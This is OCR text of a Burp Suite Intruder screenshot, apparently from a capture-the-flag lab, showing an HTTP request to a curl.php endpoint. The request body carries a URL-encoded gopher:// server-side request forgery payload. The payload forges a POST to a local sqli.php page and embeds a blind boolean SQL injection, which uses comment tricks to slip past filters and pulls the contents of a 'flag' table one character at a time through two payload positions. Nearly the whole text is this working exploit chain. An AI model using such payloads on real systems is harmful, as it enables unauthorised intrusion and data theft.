 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /curl.php HTTP/1.1
2 Host: 10.134.48.50:43083
3 Content-Length: 1168
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
8 Origin: http://10.134.48.50:43083
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.134.48.50:43083/curl.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=
gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Fsqli.php%2520HTTP%2F1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Length%253A%252086%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AUpgrade-Insec
ure-Requests%253A%25201%250D%250AContent-Type%253A%2520application%2Fx-www-form-urlencoded%250D%250AUser-Agent%253A%2520Mozilla%2F5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520Ap
pleWebKit%2F537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome%2F109.0.0.0%2520Safari%2F537.36%250D%250AAccept%253A%2520text%2Fhtml%252Capplication%2Fxhtml%252Bxml%252Capplication%2Fxml%253Bq%253
D0.9%252Cimage%2Favif%252Cimage%2Fwebp%252Cimage%2Fapng%252C%252A%2F%252A%253Bq%253D0.8%252Capplication%2Fsigned-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%2
50D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%250D%250AConnection%253A%2520close%250D%250A%250D%250Aid%253D1%2F%252A%252A%2Fand%2F%252A%252A%2F%2528ascii%2528substr%2528%2528select%2F%252A%252
A%2Fgroup_concat%2528flag%2529%2F%252A%252A%2Ffrom%2F%252A%252A%2Fflag%2529%252C§1§%252C1%2529%2529%253D§32§%2529%2523%250D%250A%250D%250A
? Search...
0 matches
Clear
2 payload positions
Length: 1803